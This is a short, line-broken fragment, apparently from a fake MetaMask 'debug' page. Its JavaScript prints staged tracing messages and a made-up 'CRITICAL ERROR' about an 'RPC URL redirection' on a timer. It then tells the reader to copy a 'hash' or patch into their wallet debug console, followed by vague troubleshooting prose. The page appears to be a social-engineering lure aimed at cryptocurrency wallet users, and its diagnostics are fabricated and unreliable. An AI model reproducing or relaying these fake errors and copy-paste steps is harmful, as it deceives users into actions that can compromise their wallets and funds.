
  console.log("%c[TRACING] gas_estimat
e...", "color:#9ca3af;");

  console.log("%c[TRACING] signature_he
x...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x350ca
c0e inside Pengalihan URL RPC");

  console.error("CRITICAL ERROR: Manual pat
ch required for Pengalihan URL RPC");

  console.log("%c[FIX]: Copy this hash to w
allet debug console.", "color:#10b981;font-
weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
Most minor errors can be traced back to outdated software or
incorrect configuration files. The metamask-extension core
infrastructure is sensitive to the speed of the underlying data
relay . The most reliable fix involves resetting the transaction